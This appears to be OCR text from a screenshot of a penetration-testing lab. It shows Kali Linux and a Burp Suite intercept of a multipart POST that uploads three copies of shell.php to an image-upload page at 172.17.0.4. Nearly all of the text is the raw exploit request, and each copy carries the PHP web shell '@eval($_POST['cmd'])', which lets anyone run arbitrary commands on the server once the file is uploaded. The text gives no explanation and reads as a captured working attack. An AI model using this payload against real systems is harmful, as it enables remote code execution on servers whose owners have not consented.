 Simple Image Warehouse
Simple Image Warehouse × Simple Image Warehouse × +
172.17.0.4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Browse... shell.php Browse... shell.php Browse... shell.php Password: Log IN! / Send IT!
Simple Image Warehouse
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.17.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------414162023936919551113732​90505
8 Content-Length: 767
9 Origin: http://172.17.0.4
10 Connection: close
11 Referer: http://172.17.0.4/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41416202393691955111373290505
15 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 @eval($_POST['cmd']);
20 ?>
21
22 -----------------------------41416202393691955111373290505
23 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
24 Content-Type: application/x-php
25
26 <?php
27 @eval($_POST['cmd']);
28 ?>
29
30 -----------------------------41416202393691955111373290505
31 Content-Disposition: form-data; name="plik[]"; filename="shell.php"
32 Content-Type: application/x-php
33
34 <?php
35 @eval($_POST['cmd']);
36 ?>
37
38 -----------------------------41416202393691955111373290505
39 Content-Disposition: form-data; name="password"
40
41 1
42 -----------------------------41416202393691955111373290505--
43
172.17.0.4